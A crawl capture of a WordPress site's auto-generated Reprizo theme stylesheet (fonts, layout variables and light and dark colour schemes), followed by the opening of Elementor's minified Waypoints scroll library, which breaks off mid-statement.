

--- FILE ---
content_type: text/css
request_url: https://www.10tenlabs.com/wp-content/themes/reprizo/skins/default/css/__custom.css
body_size: 4628
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
:root{--theme-var-page:1410px;--theme-var-page_boxed_extra:60px;--theme-var-page_fullwide_max:1906px;--theme-var-paddings_fullwide:100px;--theme-var-sidebar:408px;--theme-var-sidebar_gap:40px;--theme-var-grid_gap:30px;--theme-var-rad:0;--theme-var-gap:72;--theme-var-rad50:0;--theme-var-rad1em:0;--theme-var-rad4:0;--theme-var-rad3:0;--theme-var-rad2:0;--theme-var-page_boxed:1530px;--theme-var-content:962px;--theme-var-koef_narrow:0.75;--theme-var-content_narrow:721.5px;--theme-var-padding_narrow:240.5px;--theme-var-sidebar_and_gap:448px;--theme-var-sidebar_prc:0.28936170212766;--theme-var-sidebar_gap_prc:0.028368794326241;--theme-var-page_1_1:1410px;--theme-var-page_1_2:705px;--theme-var-page_1_3:470px;--theme-var-page_2_3:940px;--theme-var-page_1_4:352.5px;--theme-var-page_3_4:1057.5px;--theme-var-page0:1410px;--theme-var-content0:962px;--theme-var-elm_gap_nogap:0px;--theme-var-page10:1420px;--theme-var-content10:972px;--theme-var-elm_gap_narrow:10px;--theme-var-page20:1430px;--theme-var-content20:982px;--theme-var-elm_gap_default:20px;--theme-var-page30:1440px;--theme-var-content30:992px;--theme-var-elm_gap_extended:30px;--theme-var-page40:1450px;--theme-var-content40:1002px;--theme-var-elm_gap_wide:40px;--theme-var-page60:1470px;--theme-var-content60:1022px;--theme-var-elm_gap_wider:60px;--theme-var-elm_add_page_margins:30px}:root{--theme-font-p_font-family:"Karla",serif;--theme-font-p_font-size:1rem;--theme-font-p_line-height:1.7857em;--theme-font-p_font-weight:400px;--theme-font-p_font-style:normal;--theme-font-p_text-decoration:inherit;--theme-font-p_text-transform:none;--theme-font-p_letter-spacing:inherit;--theme-font-p_margin-top:0em;--theme-font-p_margin-bottom:1.45em;--theme-font-post_font-family:inherit;--theme-font-post_font-size:inherit;--theme-font-post_line-height:inherit;--theme-font-post_font-weight:inherit;--theme-font-post_font-style:inherit;--theme-font-post_text-decoration:inherit;--theme-font-post_text-transform:inherit;--theme-font-post_letter-spacing:inherit;--theme-font-post_margin-top:inherit;--theme-font-post_margin-bottom:inherit;--theme-font-h1_font-family:"Libre Baskerville",sans-serif;--theme-font-h1_font-size:2.875rem;--theme-font-h1_line-height:1.35em;--theme-font-h1_font-weight:400px;--theme-font-h1_font-style:normal;--theme-font-h1_text-decoration:none;--theme-font-h1_text-transform:none;--theme-font-h1_letter-spacing:inherit;--theme-font-h1_margin-top:3em;--theme-font-h1_margin-bottom:0.5833em;--theme-font-h2_font-family:"Libre Baskerville",sans-serif;--theme-font-h2_font-size:2.25rem;--theme-font-h2_line-height:1.28em;--theme-font-h2_font-weight:400px;--theme-font-h2_font-style:normal;--theme-font-h2_text-decoration:none;--theme-font-h2_text-transform:none;--theme-font-h2_letter-spacing:inherit;--theme-font-h2_margin-top:3.08em;--theme-font-h2_margin-bottom:0.7619em;--theme-font-h3_font-family:"Libre Baskerville",sans-serif;--theme-font-h3_font-size:1.875rem;--theme-font-h3_line-height:1.34em;--theme-font-h3_font-weight:400px;--theme-font-h3_font-style:normal;--theme-font-h3_text-decoration:none;--theme-font-h3_text-transform:none;--theme-font-h3_letter-spacing:inherit;--theme-font-h3_margin-top:2.8em;--theme-font-h3_margin-bottom:0.7em;--theme-font-h4_font-family:"Libre Baskerville",sans-serif;--theme-font-h4_font-size:1.5rem;--theme-font-h4_line-height:1.24em;--theme-font-h4_font-weight:400px;--theme-font-h4_font-style:normal;--theme-font-h4_text-decoration:none;--theme-font-h4_text-transform:none;--theme-font-h4_letter-spacing:inherit;--theme-font-h4_margin-top:3.3em;--theme-font-h4_margin-bottom:0.7em;--theme-font-h5_font-family:"Karla",sans-serif;--theme-font-h5_font-size:1.5rem;--theme-font-h5_line-height:1.6em;--theme-font-h5_font-weight:400px;--theme-font-h5_font-style:normal;--theme-font-h5_text-decoration:none;--theme-font-h5_text-transform:none;--theme-font-h5_letter-spacing:inherit;--theme-font-h5_margin-top:2.5em;--theme-font-h5_margin-bottom:0.3em;--theme-font-h6_font-family:"Karla",sans-serif;--theme-font-h6_font-size:1.125rem;--theme-font-h6_line-height:1.7em;--theme-font-h6_font-weight:400px;--theme-font-h6_font-style:normal;--theme-font-h6_text-decoration:none;--theme-font-h6_text-transform:none;--theme-font-h6_letter-spacing:0px;--theme-font-h6_margin-top:2.6em;--theme-font-h6_margin-bottom:0.24em;--theme-font-logo_font-family:"Karla",sans-serif;--theme-font-logo_font-size:1.8em;--theme-font-logo_line-height:1.25em;--theme-font-logo_font-weight:400px;--theme-font-logo_font-style:normal;--theme-font-logo_text-decoration:none;--theme-font-logo_text-transform:uppercase;--theme-font-logo_letter-spacing:1px;--theme-font-logo_margin-top:inherit;--theme-font-logo_margin-bottom:inherit;--theme-font-button_font-family:"Karla",sans-serif;--theme-font-button_font-size:16px;--theme-font-button_line-height:22px;--theme-font-button_font-weight:400px;--theme-font-button_font-style:normal;--theme-font-button_text-decoration:none;--theme-font-button_text-transform:uppercase;--theme-font-button_letter-spacing:0px;--theme-font-button_margin-top:inherit;--theme-font-button_margin-bottom:inherit;--theme-font-input_font-family:"Karla",sans-serif;--theme-font-input_font-size:1em;--theme-font-input_line-height:1.5em;--theme-font-input_font-weight:400px;--theme-font-input_font-style:normal;--theme-font-input_text-decoration:none;--theme-font-input_text-transform:none;--theme-font-input_letter-spacing:0px;--theme-font-input_margin-top:inherit;--theme-font-input_margin-bottom:inherit;--theme-font-info_font-family:inherit;--theme-font-info_font-size:0.813em;--theme-font-info_line-height:initial;--theme-font-info_font-weight:500px;--theme-font-info_font-style:normal;--theme-font-info_text-decoration:none;--theme-font-info_text-transform:uppercase;--theme-font-info_letter-spacing:0.06em;--theme-font-info_margin-top:0.8em;--theme-font-info_margin-bottom:inherit;--theme-font-menu_font-family:"Karla",sans-serif;--theme-font-menu_font-size:0.813rem;--theme-font-menu_line-height:1.5em;--theme-font-menu_font-weight:400px;--theme-font-menu_font-style:normal;--theme-font-menu_text-decoration:none;--theme-font-menu_text-transform:none;--theme-font-menu_letter-spacing:0.06em;--theme-font-menu_margin-top:inherit;--theme-font-menu_margin-bottom:inherit;--theme-font-submenu_font-family:"Karla",sans-serif;--theme-font-submenu_font-size:0.813rem;--theme-font-submenu_line-height:1.5em;--theme-font-submenu_font-weight:400px;--theme-font-submenu_font-style:normal;--theme-font-submenu_text-decoration:none;--theme-font-submenu_text-transform:none;--theme-font-submenu_letter-spacing:0.06em;--theme-font-submenu_margin-top:inherit;--theme-font-submenu_margin-bottom:inherit}body{font-family:"Karla",serif;font-size:1rem;font-weight:400;font-style:normal;line-height:1.7857em;text-transform:none}.wpcf7-list-item-label,body span.featured-button-container span.featured-button-text{font-family:"Karla",serif}.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{font-family:"Karla",serif}.sc_testimonials_item_author_title,.mejs-controls .mejs-time{font-family:"Karla",serif;font-size:1rem;font-weight:400;font-style:normal}p,ul,ol,dl,blockquote,address,.wp-block-button,.wp-block-cover,.wp-block-image,.wp-block-video,.wp-block-search,.wp-block-archives,.wp-block-categories,.wp-block-calendar,.wp-block-media-text{margin-top:0em;margin-bottom:1.45em}p[style*="font-size"],.has-small-font-size,.has-normal-font-size,.has-medium-font-size{line-height:1.7857em}.single-product .related h2,.single-product .upsells h2,#comments .section_title,h1,.front_page_section_caption{font-family:"Libre Baskerville",sans-serif;font-size:2.875rem;font-weight:400;font-style:normal;line-height:1.35em;text-decoration:none;text-transform:none;margin-top:3em;margin-bottom:0.5833em}.elementor-counter .elementor-counter-number-wrapper{font-family:"Libre Baskerville",sans-serif}.sc_action.sc_action_default .sc_action_item .sc_action_item_inner .sc_action_item_link{font-family:"Libre Baskerville",sans-serif;font-size:2.875rem;font-weight:400;font-style:normal;line-height:1.35em;text-decoration:none;text-transform:none}@media (min-width:1024px){.sc_services_chess .sc_services_item_title{font-family:"Libre Baskerville",sans-serif;font-size:2.875rem;font-weight:400;font-style:normal;line-height:1.35em;text-decoration:none;text-transform:none}}.trx_addons_dropcap_style_1,.trx_addons_dropcap_style_2{font-family:"Libre Baskerville",sans-serif}h2{font-family:"Libre Baskerville",sans-serif;font-size:2.25rem;font-weight:400;font-style:normal;line-height:1.28em;text-decoration:none;text-transform:none;margin-top:3.08em;margin-bottom:0.7619em}.post_item_single .post_header_single .post_title{font-family:"Libre Baskerville",sans-serif;font-weight:400;font-style:normal;line-height:1.28em;text-decoration:none;text-transform:none;margin-bottom:0.7619em}.woocommerce.single-product div.product p.price .amount{font-family:"Libre Baskerville",sans-serif}#comments .section_title{font-size:2.25rem}.post_content .related_wrap .section_title,.widget .widget_title,h3{font-family:"Libre Baskerville",sans-serif;font-size:1.875rem;font-weight:400;font-style:normal;line-height:1.34em;text-decoration:none;text-transform:none;margin-top:2.8em;margin-bottom:0.7em}.sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*="post_info_"] .sc_blogger_item_title,.sc_services_columns_wrap.sc_item_posts_container .post_featured .post_header .post_title,.sc_icons.sc_icons_default .sc_icons_item .sc_icons_item_title,.related_wrap.related_style_modern .post_featured .post_header .post_title{font-family:"Libre Baskerville",sans-serif;font-size:1.875rem;font-weight:400;font-style:normal;line-height:1.34em;text-decoration:none;text-transform:none}h4{font-family:"Libre Baskerville",sans-serif;font-size:1.5rem;font-weight:400;font-style:normal;line-height:1.24em;text-decoration:none;text-transform:none;margin-top:3.3em;margin-bottom:0.7em}.trx_popup_title{font-family:"Libre Baskerville",sans-serif;font-size:1.5rem;font-weight:400;font-style:normal;line-height:1.24em;text-decoration:none;text-transform:none;margin-top:3.3em;margin-bottom:0.7em}.wp-widget-mc4wp_form_widget h5.widget_title,h5{font-family:"Karla",sans-serif;font-size:1.5rem;font-weight:400;font-style:normal;line-height:1.6em;text-decoration:none;text-transform:none;margin-top:2.5em;margin-bottom:0.3em}h6{font-family:"Karla",sans-serif;font-size:1.125rem;font-weight:400;font-style:normal;line-height:1.7em;text-decoration:none;text-transform:none;letter-spacing:0px;margin-top:2.6em;margin-bottom:0.24em}footer .widget:not(.wp-widget-mc4wp_form_widget) .widget_title{font-family:"Karla",sans-serif;font-weight:400;font-style:normal;line-height:1.7em;text-decoration:none;margin-top:2.6em;margin-bottom:0.24em}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-family:"Karla",sans-serif;font-size:1em;font-weight:400;font-style:normal;line-height:1.5em;text-decoration:none;text-transform:none;letter-spacing:0px}form button:not(.components-button),input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.sc_portfolio_preview_show .post_readmore,.wp-block-button__link,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.reprizo_tabs .reprizo_tabs_titles li a{font-family:"Karla",sans-serif;font-size:16px;font-weight:400;font-style:normal;line-height:22px;text-decoration:none;text-transform:uppercase;letter-spacing:0px}.top_panel .slider_engine_revo .slide_title{font-family:"Libre Baskerville",sans-serif}blockquote,mark,ins,.logo_text,.post_price.price,.theme_scroll_down{font-family:"Karla",sans-serif}.post_meta{font-size:0.813em;font-weight:500;font-style:normal;line-height:initial;text-decoration:none;text-transform:uppercase;letter-spacing:0.06em;margin-top:0.8em}em,i,.post-date,.rss-date.post_date,.post_meta_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.format-audio .post_featured .post_audio_author,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{}.search_wrap .search_results .post_meta_item{font-family:"Karla",serif}.logo_text{font-family:"Karla",sans-serif;font-size:1.8em;font-weight:400;font-style:normal;line-height:1.25em;text-decoration:none;text-transform:uppercase;letter-spacing:1px}.logo_footer_text{font-family:"Karla",sans-serif}.sc_layouts_menu_nav.sc_layouts_login_menu,.sc_layouts_menu_nav.sc_layouts_login_menu>li>ul,.sc_layouts_row_type_compact .sc_layouts_item input[type="text"],.sc_layouts_row_type_compact .sc_layouts_iconed_text,.menu_main_nav_area>ul,.sc_layouts_menu_nav,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:"Karla",sans-serif;font-size:0.813rem;line-height:1.5em}.menu_main_nav>li>a,.sc_layouts_menu_nav>li>a{font-weight:400;font-style:normal;text-decoration:none;text-transform:none;letter-spacing:0.06em}.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:400}.menu_main_nav>li>ul,.sc_layouts_menu_nav>li>ul,.sc_layouts_menu_popup .sc_layouts_menu_nav{font-family:"Karla",sans-serif;font-size:0.813rem;line-height:1.5em}.menu_main_nav>li ul>li>a,.sc_layouts_menu_nav>li ul>li>a,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:400;font-style:normal;text-decoration:none;text-transform:none;letter-spacing:0.06em}.menu_mobile .menu_mobile_nav_area>ul{font-family:"Karla",sans-serif}.menu_mobile .menu_mobile_nav_area>ul>li ul{font-family:"Karla",sans-serif}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title{font-family:"Karla",serif}.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_meta .post_meta_item,.sc_item_subtitle,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_events_classic .sc_events_item_price,.sc_events_classic .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info{font-family:"Libre Baskerville",sans-serif}.sc_recent_news .post_item .post_meta,.sc_action_item_description,.sc_price_item_description,.sc_price_item_details,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_events_classic .sc_events_item_date,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_slider_controller_item_info_date,.sc_team .sc_team_item_subtitle,.sc_dishes .sc_dishes_item_subtitle,.sc_services .sc_services_item_subtitle,.team_member_page .team_member_brief_info_text,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{}.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_date{font-size:0.813em;font-weight:500;font-style:normal;line-height:initial;text-decoration:none;text-transform:uppercase;letter-spacing:0.06em}.sc_button,.sc_button.sc_button_simple,.sc_form button{font-family:"Karla",sans-serif;font-size:16px;font-weight:400;font-style:normal;line-height:22px;text-decoration:none;text-transform:uppercase;letter-spacing:0px}.sc_promo_modern .sc_promo_link2{font-family:"Karla",sans-serif}body.edit-post-visual-editor{font-family:"Karla",serif !important;font-size:1rem;font-weight:400;font-style:normal;line-height:1.7857em;text-transform:none}.editor-post-title__block .editor-post-title__input{font-family:"Libre Baskerville",sans-serif;font-size:2.875rem;font-weight:400;font-style:normal}.woocommerce .checkout table.shop_table .product-name .variation,.woocommerce .shop_table.order_details td.product-name .variation{font-family:"Karla",serif}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .post_header,.woocommerce-page ul.products li.product .post_header,.single-product div.product .woocommerce-tabs .wc-tabs li a,.woocommerce .shop_table th,.woocommerce span.onsale,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .summary .stock,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce table.cart td.product-name a,.woocommerce-page table.cart td.product-name a,.woocommerce #content table.cart td.product-name a,.woocommerce-page #content table.cart td.product-name a,.woocommerce .checkout table.shop_table .product-name,.woocommerce .shop_table.order_details td.product-name,.woocommerce .order_details li strong,.woocommerce-MyAccount-navigation,.woocommerce-MyAccount-content .woocommerce-Address-title a{font-family:"Karla",sans-serif}#btn-buy,.woocommerce .products .post_layout_list .added_to_cart,.products .post_item.post_layout_hover_none.post_layout_thumbs .wc-forward,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce .woocommerce-message .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.woocommerce .button,.woocommerce-page .button,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce .hidden-title-form a.hide-title-form,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"]{font-family:"Karla",sans-serif;font-size:16px;font-weight:400;font-style:normal;line-height:22px;text-decoration:none;text-transform:uppercase;letter-spacing:0px}.woocommerce-input-wrapper,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{font-family:"Karla",sans-serif;font-size:1em;font-weight:400;font-style:normal;line-height:1.5em;text-decoration:none;text-transform:none;letter-spacing:0px}.woocommerce ul.products li.product .post_header .post_tags,.woocommerce div.product .product_meta span>a,.woocommerce div.product .product_meta span>span,.woocommerce div.product form.cart .reset_variations,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time{}.scheme_default,body.scheme_default{--theme-color-bg_color:#FFFFFF;--theme-color-bd_color:#D7D6D5;--theme-color-text:#868686;--theme-color-text_dark:#242424;--theme-color-text_light:#989898;--theme-color-text_link:#183745;--theme-color-text_hover:#ffffff;--theme-color-text_link2:#fffcfc;--theme-color-text_hover2:#000000;--theme-color-text_link3:#ffffff;--theme-color-text_hover3:#000000;--theme-color-alter_bg_color:#F8F7F6;--theme-color-alter_bg_hover:#EBEBEB;--theme-color-alter_bd_color:#D7D6D5;--theme-color-alter_bd_hover:#9e9d9c;--theme-color-alter_text:#868686;--theme-color-alter_light:#C7C7C7;--theme-color-alter_dark:#242424;--theme-color-alter_link:#ffffff;--theme-color-alter_hover:#183745;--theme-color-alter_link2:#000000;--theme-color-alter_hover2:#656565;--theme-color-alter_link3:#000000;--theme-color-alter_hover3:#000000;--theme-color-extra_bg_color:#282828;--theme-color-extra_bg_hover:#343333;--theme-color-extra_bd_color:#D7D6D5;--theme-color-extra_bd_hover:#9e9d9c;--theme-color-extra_text:#AFAFAF;--theme-color-extra_light:#585858;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#183745;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#010000;--theme-color-extra_hover2:#000000;--theme-color-extra_link3:#ffffff;--theme-color-extra_hover3:#000000;--theme-color-input_bg_color:#E9E8E7;--theme-color-input_bg_hover:#ffffff;--theme-color-input_bd_color:#E9E8E7;--theme-color-input_bd_hover:#242323;--theme-color-input_text:#868686;--theme-color-input_light:#a7a7a7;--theme-color-input_dark:#242424;--theme-color-inverse_bd_color:#1c3f4f;--theme-color-inverse_bd_hover:#1f475a;--theme-color-inverse_text:#ffffff;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#000000;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#1d1d1d;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(248,247,246,0.7);--theme-color-alter_bg_color_04:rgba(248,247,246,0.4);--theme-color-alter_bg_color_00:rgba(248,247,246,0);--theme-color-alter_bg_color_02:rgba(248,247,246,0.2);--theme-color-alter_bd_color_02:rgba(215,214,213,0.2);--theme-color-alter_link_02:rgba(255,255,255,0.2);--theme-color-alter_link_07:rgba(255,255,255,0.7);--theme-color-extra_bg_color_00:rgba(40,40,40,0);--theme-color-extra_bg_color_02:rgba(40,40,40,0.2);--theme-color-extra_bg_color_05:rgba(40,40,40,0.5);--theme-color-extra_bg_color_07:rgba(40,40,40,0.7);--theme-color-extra_link_02:rgba(24,55,69,0.2);--theme-color-extra_link_07:rgba(24,55,69,0.7);--theme-color-text_dark_07:rgba(36,36,36,0.7);--theme-color-text_dark_02:rgba(36,36,36,0.2);--theme-color-text_link_02:rgba(24,55,69,0.2);--theme-color-extra_dark_07:rgba(255,255,255,0.7);--theme-color-extra_dark_02:rgba(255,255,255,0.2);--theme-color-text_link_07:rgba(24,55,69,0.7);--theme-color-text_link_blend:#214152;--theme-color-alter_link_blend:#ffffff;--theme-color-text_dark_05:rgba(36,36,36,0.5);--theme-color-text_07:rgba(134,134,134,0.7);--theme-color-extra_text_07:rgba(175,175,175,0.7)}.scheme_dark,body.scheme_dark{--theme-color-bg_color:#272626;--theme-color-bd_color:#43403F;--theme-color-text:#AFAFAF;--theme-color-text_dark:#ffffff;--theme-color-text_light:#585858;--theme-color-text_link:#AF7F66;--theme-color-text_hover:#FFFFFF;--theme-color-text_link2:#43403F;--theme-color-text_hover2:#FFFFFF;--theme-color-text_link3:#868686;--theme-color-text_hover3:#FFFFFF;--theme-color-alter_bg_color:#212121;--theme-color-alter_bg_hover:#363434;--theme-color-alter_bd_color:#43403F;--theme-color-alter_bd_hover:#5c5857;--theme-color-alter_text:#AFAFAF;--theme-color-alter_light:#585858;--theme-color-alter_dark:#ffffff;--theme-color-alter_link:#AF7F66;--theme-color-alter_hover:#AF7F66;--theme-color-alter_link2:#8be77c;--theme-color-alter_hover2:#80d572;--theme-color-alter_link3:#eec432;--theme-color-alter_hover3:#ddb837;--theme-color-extra_bg_color:#43403F;--theme-color-extra_bg_hover:#343333;--theme-color-extra_bd_color:#D7D6D5;--theme-color-extra_bd_hover:#9e9d9c;--theme-color-extra_text:#AFAFAF;--theme-color-extra_light:#585858;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#AF7F66;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:#343333;--theme-color-input_bg_hover:#272626;--theme-color-input_bd_color:#343333;--theme-color-input_bd_hover:#ECECEC;--theme-color-input_text:#989898;--theme-color-input_light:#6f6f6f;--theme-color-input_dark:#ffffff;--theme-color-inverse_bd_color:#ffffff;--theme-color-inverse_bd_hover:#242424;--theme-color-inverse_text:#ffffff;--theme-color-inverse_light:#6f6f6f;--theme-color-inverse_dark:#000000;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#1d1d1d;--theme-color-bg_color_0:rgba(39,38,38,0);--theme-color-bg_color_02:rgba(39,38,38,0.2);--theme-color-bg_color_07:rgba(39,38,38,0.7);--theme-color-bg_color_08:rgba(39,38,38,0.8);--theme-color-bg_color_09:rgba(39,38,38,0.9);--theme-color-alter_bg_color_07:rgba(33,33,33,0.7);--theme-color-alter_bg_color_04:rgba(33,33,33,0.4);--theme-color-alter_bg_color_00:rgba(33,33,33,0);--theme-color-alter_bg_color_02:rgba(33,33,33,0.2);--theme-color-alter_bd_color_02:rgba(67,64,63,0.2);--theme-color-alter_link_02:rgba(175,127,102,0.2);--theme-color-alter_link_07:rgba(175,127,102,0.7);--theme-color-extra_bg_color_00:rgba(67,64,63,0);--theme-color-extra_bg_color_02:rgba(67,64,63,0.2);--theme-color-extra_bg_color_05:rgba(67,64,63,0.5);--theme-color-extra_bg_color_07:rgba(67,64,63,0.7);--theme-color-extra_link_02:rgba(175,127,102,0.2);--theme-color-extra_link_07:rgba(175,127,102,0.7);--theme-color-text_dark_07:rgba(255,255,255,0.7);--theme-color-text_dark_02:rgba(255,255,255,0.2);--theme-color-text_link_02:rgba(175,127,102,0.2);--theme-color-extra_dark_07:rgba(255,255,255,0.7);--theme-color-extra_dark_02:rgba(255,255,255,0.2);--theme-color-text_link_07:rgba(175,127,102,0.7);--theme-color-text_link_blend:#bd9277;--theme-color-alter_link_blend:#bd9277;--theme-color-text_dark_05:rgba(255,255,255,0.5);--theme-color-text_07:rgba(175,175,175,0.7);--theme-color-extra_text_07:rgba(175,175,175,0.7)}

--- FILE ---
content_type: text/javascript
request_url: https://www.10tenlabs.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 86481
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var 